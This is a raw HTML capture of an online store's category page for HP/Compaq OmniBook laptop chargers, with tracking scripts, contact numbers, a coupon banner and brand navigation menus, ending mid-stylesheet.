

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laptopchargerfactory.com/hp-compaq-omnibook-laptop-charger
body_size: 14480
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if lt IE 7 ]> <html lang="en" class="ie6">    <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="ie7">    <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="ie8">    <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="ie9">    <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="no-js" dir="ltr" lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="language" content="english">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <!--<meta http-equiv="Content-Security-Policy" content="script-src 'nonce-06b152c0c3876b2139d1e2feef6bd582f' 'self' *">-->
    <meta http-equiv="Content-Security-Policy" content="
    default-src 'none';
    font-src    'self' *.gstatic.com *.tawk.to wss://*.tawk.to;
    img-src     'self' data: *.amazonaws.com https://d68my205fyswa.cloudfront.net *.laptopchargerfactory.com *.ebayimg.com *.googletagmanager.com  *.g.doubleclick.net *.google.com *.google.co.in *.gstatic.com *.dmca.com *.facebook.com *.adroll.com *.tawk.to wss://*.tawk.to https://cdn.jsdelivr.net https://pixel.advertising.com https://dsum-sec.casalemedia.com https://pixel.rubiconproject.com https://sync.outbrain.com https://ads.yahoo.com https://sync.taboola.com https://eb2.3lift.com https://x.bidswitch.net https://ib.adnxs.com https://idsync.rlcdn.com https://us-u.openx.net https://cm.g.doubleclick.net https://simage2.pubmatic.com https://ups.analytics.yahoo.com https://segments.company-target.com https://www.entitytag.co.uk *.shopperapproved.com *.bing.com *.google-analytics.com tawk.link;
    script-src  'self' 'unsafe-inline' 'unsafe-eval' *.googletagmanager.com *.facebook.net *.g.doubleclick.net *.clickcease.com *.googleapis.com *.google-analytics.com https://a.opmnstr.com *.tawk.to wss://*.tawk.to *.adroll.com https://d.adroll.mgr.consensu.org *.facebook.com https://cdn.jsdelivr.net *.shopperapproved.com *.googleadservices.com *.bing.com *.stripe.com;
    style-src   'self' 'unsafe-inline' https://fonts.googleapis.com https://cdn.jsdelivr.net *.tawk.to wss://*.tawk.to;
    style-src-elem 'self' 'unsafe-inline' *.googleapis.com https://cdn.jsdelivr.net  *.shopperapproved.com/ *.tawk.to wss://*.tawk.to;
    connect-src 'self'  *.tawk.to wss://*.tawk.to *.google-analytics.com *.g.doubleclick.net *.googleapis.com *.google.com *.adroll.com;
    frame-src  'self' *.tawk.to wss://*.tawk.to *.facebook.com *.stripe.com;
    form-action 'self' *.tawk.to *.paypal.com *.affirm.com;
    object-src 'none'">
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <title>OmniBook Laptop Charger, OmniBook Charger Online, OmniBook Charger Price in US</title>
    <base href="https://www.laptopchargerfactory.com/" />
    <meta name="author" content="Laptop Charger Factory" />
    <link href="https://plus.google.com/108644486134170499415" rel="publisher" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
    <meta name="format-detection" content="telephone=no" />

        <meta name="description" content="Looking to Buy OmniBook charger online - Get details of all OmniBook Laptop charger and OmniBook chargers price. Find OmniBook Charger for sale on LaptopChargerFactory.Com" />
            <meta name="keywords" content="OmniBook charger, OmniBook portable charger, OmniBook charger price, OmniBook Laptop charger, OmniBook charger online, OmniBook chargers, OmniBook battery charger, buy OmniBook charger, OmniBook charger for sale, OmniBook chargers, LaptopChargerFactory.Com" />
        	<link rel="canonical" href="https://www.laptopchargerfactory.com/hp-compaq-omnibook-laptop-charger" />
	<meta name="robots" content="index, follow">
        <link href="https://d68my205fyswa.cloudfront.net//lcf-static-g9m1y0zcghqmvi2z6m3b7jdwqbez86s6rp1z1re31i6ktci46921sb.png" rel="icon" />
            <link rel="stylesheet" href="catalog/view/theme/boot-lcf-usa/stylesheet/mix-v1.css?v=968657551" />
    <script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery-3.2.1.min.js"></script>
        <script defer type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/common-1.0.js?v=9879678"></script>
    <script defer type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
        $(document).ready(function(){
            $(".phonecell").click(function(){
                var phone_number = $(this).attr('data-call');
                window.location.href = "tel://" + phone_number;
            });
            $(".emailcell").click(function(){
                var email_id = $(this).attr('data-email');
                window.location.href = "mailto://" + email_id;
            });
        });
    </script>
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/boot-lcf-usa/stylesheet/ie7.css" />
    <![endif]-->
    <!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/boot-lcf-usa/stylesheet/ie6.css" />
    <script defer type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script defer type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
        DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

        
    <!-- Google Tag Manager -->
    <script nonce="06b152c0c3876b2139d1e2feef6bd582f">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                })(window,document,'script','dataLayer','GTM-N8XJVWH');
    <!-- End Google Tag Manager -->

        //setTimeout(function(){
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-49376514-1', 'laptopchargerfactory.com');
        ga('send', 'pageview');
        //},5000);
    </script>

        <!-- Facebook Pixel Code -->
    <script nonce="06b152c0c3876b2139d1e2feef6bd582f">
        !function(f,b,e,v,n,t,s)
                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window,document,'script',
            '//connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1875602066017811');
        fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"
             src="//www.facebook.com/tr?id=1875602066017811&ev=PageView
	&noscript=1" alt="Facebook Pixel"/>
    </noscript>
    <!-- End Facebook Pixel Code -->
    
    <style nonce="06b152c0c3876b2139d1e2feef6bd582f">
        @supports (-webkit-overflow-scrolling: touch) { /* CSS specific to iOS devices */ body{ cursor:pointer; } }
    </style>

</head>
<body class="home-2 cbp-spmenu-push">
<!--[if lt IE 8]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJVWH"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div>
<script nonce="06b152c0c3876b2139d1e2feef6bd582f">(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=914025005323431";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<script type="application/ld+json" nonce="06b152c0c3876b2139d1e2feef6bd582f">
	{ 
	"@context" : "http://schema.org",
	"@type" : "Organization",
	"name" : "Laptop Charger Factory",
	"sameAs" : [
	"https://www.facebook.com/LaptopChargerFactory",
	"https://twitter.com/ChargerFactory"
	],
	"url" : "http://www.laptopchargerfactory.com/",
	"logo": "https://d68my205fyswa.cloudfront.net/lcf-static-4o0s642qrw982n6iq1mvs0paf9qip13bw46wb2iu9v9nbf7z5rqu1a.png",
	"contactPoint" : [
		{ "@type" : "ContactPoint",
		  "telephone" : "+1-844 814-6514",
		  "contactType" : "customer service",
		  "contactOption" : "TollFree",
		   "areaServed" : [
		  "US"
		] },
	  {
	 "@type" : "ContactPoint",
	 "telephone" : "+1-844 814-6514",
	 "contactType" : "customer service",
	 "areaServed" : [
		  "US"
	 ]
	} 
	]
	}
	</script>
<script type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
		$(document).ready(function(){
			var isMobile = {
				Android: function() {
					return navigator.userAgent.match(/Android/i);
				},
				BlackBerry: function() {
					return navigator.userAgent.match(/BlackBerry/i);
				},
				iOS: function() {
					return navigator.userAgent.match(/iPhone|iPad|iPod/i);
				},
				Opera: function() {
					return navigator.userAgent.match(/Opera Mini/i);
				},
				Windows: function() {
					return navigator.userAgent.match(/IEMobile/i);
				},
				any: function() {
					return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
				}
			};

			if(isMobile.any()) {
				$(".btn-mobile-call").removeClass("hide");
				$(".btn-mobile-call").addClass("animated fadeInDownBig");
			
				$(window).scroll(function() {
					if($("#scrollUp")){
						$("#scrollUp").css("bottom", "80px");
						$("#scrollUp").css("right", "25px");
					}
				});
			}
		});
	</script>
	<a href="tel:+1-512 960-2220" class="btn-mobile-call btn btn-primary hide" aria-label="Call Now!" style="position: fixed; bottom:72px; left: 15px; z-index: 10001;border-radius: 19px;font-size: 10px;" nonce="06b152c0c3876b2139d1e2feef6bd582f">
	Call Us<br>
	</a>
	<a href="tel:+1-512 960-2220" class="btn-mobile-call btn btn-primary hide" aria-label="Call Now!" style="position: fixed; bottom:15px; left: 15px; z-index: 10001; border-radius: 50%;" nonce="06b152c0c3876b2139d1e2feef6bd582f">
		<i class="fa fa-phone fa-3x" aria-hidden="true"></i>
	</a>
	<div class="header-top">
		<div class="container-fluid">
			<div class="row">
				<div class="top-message">
					<h4 style="padding:7px!important;margin-bottom: 1px;margin-top: 1px">TODAY ONLY: FREE SHIPPING & GET 10% Off On All Orders.						<div class="btn-animated animated">Coupon Code: Save10</div>
					</h4>
				</div>
			</div>   
		</div>
	</div>
	<script type="text/javascript" nonce="06b152c0c3876b2139d1e2feef6bd582f">
		$(document).ready(function(){
			setInterval(function() {
				$(".btn-animated").toggleClass("wobble");
			}, 5000 );
		});
	</script>
	<div class="dash-navbar-left dnl-hidden cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
		<p class="dnl-nav-title">
			<a href="http://www.laptopchargerfactory.com/"><img src="https://d68my205fyswa.cloudfront.net/lcf-static-l9lbvfnc373lws7e1z95sc7v0ozqf92wkgvjpwkjzd9dv9fuqrdy4d.png" alt="Laptop Charger Factory" title="Laptop Charger Factory" /></a>
		</p>
		<ul class="dnl-nav">
			<li>
				<a href="http://www.laptopchargerfactory.com/"><span class="fa fa-home dnl-link-icon"></span><span class="dnl-link-text">Home</span></a>
			</li>
			<li>
				<a class="" data-toggle="collapse" href="#collapseStatistics" aria-expanded="true" aria-controls="collapseStatistics">
					<span class="fa fa-sort-alpha-asc dnl-link-icon"></span>
					<span class="dnl-link-text">Brands</span>
					<span class="fa fa-angle-up dnl-btn-sub-collapse"></span>
				</a>
				<!-- Dropdown level one -->
				<ul class="dnl-sub-one collapse in" id="collapseStatistics" aria-expanded="true" >
					<li>
						<a href="http://www.laptopchargerfactory.com/laptop-charger">
							<span class="dnl-link-text">Laptop Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/desktop-charger">
							<span class="dnl-link-text">Desktop Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/tablet-charger">
							<span class="dnl-link-text">Tablet Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/laptop-car-charger">
							<span class="dnl-link-text">Laptop Car Chargers</span>
						</a>
					</li>
					<li>
						<a href="http://www.laptopchargerfactory.com/laptop-battery">
							<span class="dnl-link-text">Laptop Batteries</span>
						</a>
					</li>
				</ul>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/purchase-order">
					<span class="fa fa-envelope dnl-link-icon"></span>
					<span class="dnl-link-text">Purchase Order</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/about-us">
					<span class="fa fa-plug dnl-link-icon"></span>
					<span class="dnl-link-text">About Us</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/faq">
					<span class="fa fa-question-circle dnl-link-icon"></span>
					<span class="dnl-link-text">FAQ</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/contact">
					<span class="fa fa-envelope dnl-link-icon"></span>
					<span class="dnl-link-text">Contact Us</span>
				</a>
			</li>
			<li>
				<a href="http://www.laptopchargerfactory.com/terms-and-conditions">
					<span class="fa fa-file-text-o dnl-link-icon"></span>
					<span class="dnl-link-text">Terms & Conditions</span>
				</a>
			</li>
			<li>
				<a href="javascript:void(0);" onClick="olark('api.box.expand');">
					<span class="fa fa-wechat dnl-link-icon"></span>
					<span class="dnl-link-text">Live Chat</span>
				</a>
			</li>
			<li	id="cart">
				<a href="http://www.laptopchargerfactory.com/cart">
					<span class="fa fa-shopping-cart dnl-link-icon"></span>
					<span class="dnl-link-text">Cart</span>
				</a>
			</li>
		</ul>
	</div>
	<script defer src="catalog/view/theme/boot-lcf-usa/js/classie.js"></script>
	<script defer nonce="06b152c0c3876b2139d1e2feef6bd582f" type="text/javascript">
		$(document).ready(function() {
			var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
				showLeftPush = document.getElementById( 'showLeftPush' ),
				body = document.body;


			showLeftPush.onclick = function() {
				classie.toggle( this, 'active' );
				classie.toggle( body, 'cbp-spmenu-push-toright' );
				classie.toggle( menuLeft, 'cbp-spmenu-open' );
				disableOther( 'showLeftPush' );
			};
		});

		function disableOther( button ) {
			
			if( button !== 'showLeftPush' ) {
				classie.toggle( showLeftPush, 'disabled' );
			}
		}
	</script>

<div class="header-main">
    <div class="container-fluid">
        <div class="row vertical-alignment">
            <div class="col-xs-1 visible-xs col-sm-1 visible-sm">
                <button class="dnl-btn-toggle" id="showLeftPush"><span class="fa fa-bars"></span></button>
            </div>
            <div class="col-xs-7 col-sm-7 col-md-4 col-lg-3">
                <div class="vertical-align">
                    <div class="logo">
                        <a href="http://www.laptopchargerfactory.com/">
                            <img src="https://d68my205fyswa.cloudfront.net/lcf-static-4o0s642qrw982n6iq1mvs0paf9qip13bw46wb2iu9v9nbf7z5rqu1a.png" alt="Laptop Charger Factory" title="Laptop Charger Factory" class="hidden-xs hidden-sm" style="width: 100%" />
                            <img src="https://d68my205fyswa.cloudfront.net/lcf-static-4o0s642qrw982n6iq1mvs0paf9qip13bw46wb2iu9v9nbf7z5rqu1a.png" alt="Laptop Charger Factory" title="Laptop Charger Factory" class="visible-xs visible-sm" style="width: 100%" />
                        </a>
                    </div>
                </div>
            </div>
            <div class="col-sm-8 col-md-6 col-lg-6 hidden-xs">
                <div class="search-bar-container" style="background: none;padding: 0">
                    <div class="categorys-product-search" id="content">
                        <form action="deep-search" method="post" style="border: 1px solid #ef771280;max-width: 500px">
                            <div class="input-group">
                                <input style="padding: 12px;line-height: 1.4;font-weight: 400;color: grey;font-size: 17px;border: none;border-right: 1px solid #8080804d;" type="text" id="search-text-suggestion-desktop" class="form-control search-form" placeholder="Enter Your Laptop or Charger Model" name="search" required="required" autocomplete="off">
                                <span class="input-group-btn">
                                    <button style="font-size: 29px;padding-bottom: 0px;background: transparent;padding:2px 5px" class="btn btn-secondary search-button search-button-desktop" id="button-search" type="submit">&nbsp;<i class="fa fa-search" id="search-btn-icon-desktop" style="color: #ef7712"></i>&nbsp;</button>
                                </span>
                                <input type="hidden" name="category_id" value="895">
                            </div>
                        </form>
                    </div>
                </div>
            </div>
            <div class="col-xs-6 visible-xs col-sm-5 visible-sm">
                <p class="liveSupport247">LIVE 24/7 SUPPORT</p>
                <div class="text-center liveSupportBtns">
                    <a class="phonecell point-me" data-call="+1 8448146514" ><img src="https://d68my205fyswa.cloudfront.net/lcf-static-y89ri7gkty3tfhqbc8bb0iwcukcn998e4ktz8as0bw6aa7ap9cdg0h.png" style="max-width: 60px;width: 35%"  alt="CALL US"></a>
                    <a href="sms:+1 5129008845"><img src="https://d68my205fyswa.cloudfront.net/lcf-static-0odd89q6y23iuu0h50seryosvczcb5ef6nv6luwa5z1g45lkrg73i1.png" style="max-width: 60px;width: 35%" alt="TEXT US"></a>
                </div>

            </div>
            <div class="hidden-xs hidden-sm hidden-md col-md-3 col-lg-2">
                <div class="sapprove">
                    <a href="http://www.shopperapproved.com/reviews/laptopchargerfactory.com/" target="_blank">
                        <img src="https://d68my205fyswa.cloudfront.net/laptop-charger-factory-shoppers-approved.png" alt="Shopper Approved Store" title="Shopper Approved Store"/>
                    </a>
                </div>
            </div>
            <div class="col-sm-3 col-md-4 col-lg-4 border-left-2 hidden-xs hidden-sm padding5" style="max-width: max-content;max-width:-moz-max-content;max-width:-webkit-max-content;max-width:-o-max-content;">
                <div class="phone-wrapper" style="min-height: 105px;padding-top: 4px;">
                    <div class="phone-text">
                        <p><i class="fa fa-phone"></i>24/7</p>
                        <div class="tmain phonecell point-me" data-call="8448146514" >(844) 814-6514</div>
                        <div class="tlocal phonecell point-me" data-call="5129602220">Local: (512) 960-2220</div>
                        <div class="tlocal phonecell point-me" >Text Us: (512) 900-8845</div>
                    </div>
                </div>
            </div>
            <div class="col-xs-3 col-sm-2 col-md-1 col-lg-1 border-left-2">
                							<div class="cart-wrapper" style="z-index: 1">
								<div class="cart" onclick="location.href='http://www.laptopchargerfactory.com/cart?gcart='">
									<i class="fa fa-shopping-cart"></i><p>Cart</p>
								</div>
								<div class="cart-drop hidden-xs">
Your shopping cart is empty!								</div>
							</div>
            </div>
        </div>
    </div>
</div>
<!-- Mobile home page banner -->
<div class="callPlaceOrder visible-xs visible-sm" style="margin-bottom: 0px">
    <div class="container-fluid">
        <div class="row vertical-alignment">
            <div class="col-xs-12 visible-xs visible-sm">
                <p>
                                        We Can Call You To Place Your Laptop Charger Order!
                </p>
                <form role="form"  id="contactForm" class="contactForm">
                    <div class="input-group">
                        <input type="tel" class="form-control search-form userPhone" required placeholder="Enter Phone Number"  id="userPhone">
                        <span class="input-group-btn">
                        	<button class="btn btn-secondary search-button" type="submit"><i class="fa fa-phone callme-loader"></i> Call Me Now</button>
                        </span>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="header-middle hidden-xs ">
	<div class="container-fluid">
		<div class="row">
			<div class="main-menu">
				<div class="navbar">
					<nav style="margin-bottom: 0px">
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/laptop-charger" >Laptop Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/dell-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-compaq-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													HP												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="microsoft-charger/any-microsoft-surface-charger-power-adapter">
												<div class="col-xs-3 inner-cat-nav">
													Microsoft												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/other-laptop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Other												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/desktop-charger" >Desktop Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/dell-desktop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-desktop-charger">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/tablet-charger" >Tablet Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													HP												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="microsoft-tablet-charger/any-microsoft-surface-charger-power-adapter">
												<div class="col-xs-3 inner-cat-nav">
													Microsoft												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-tablet-charger">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/laptop-car-charger" >Laptop Car Chargers																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-lc">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-lc">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/dell-lc">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-lc">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-lc">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-compaq-lc">
												<div class="col-xs-3 inner-cat-nav">
													HP Compaq												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-lc">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-lc">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-lc">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-lc">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																			</div>
								</div>
													</span>
											<span class="dropdown-nav">
							<a class="dropdown-nav-anchor" href="http://www.laptopchargerfactory.com/laptop-battery" >Laptop Batteries																	<i class="fa fa-caret-down"></i>
															</a>
															<div class="dropdown-content">
									<div class="row">
																					<a href="http://www.laptopchargerfactory.com/acer-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Acer												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/asus-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Asus												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/dell-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Dell												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/fujitsu-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Fujitsu												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/gateway-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Gateway												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/hp-compaq-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													HP Compaq												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/lenovo-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Lenovo												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/samsung-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Samsung												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/sony-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Sony												</div>
											</a>
																					<a href="http://www.laptopchargerfactory.com/toshiba-laptop-battery">
												<div class="col-xs-3 inner-cat-nav">
													Toshiba												</div>
											</a>
																			</div>
								</div>
													</span>
										</nav>
				</div>
			</div>
		</div><!--END MAIN-NAV-->
	</div>
</div>
<style nonce="06b152c0c3876b2139d1e2feef6bd582f">
	* {
		box-sizing: border-box;
	}
	.navbar {
		font-family: Arial, Helvetica, sans-serif;
		letter-spacing: 0.2px;
	}
	.header-middle{
		border-bottom: 1px solid #ebebeb;
	}
	.dropdown-nav{
		display: table-cell;
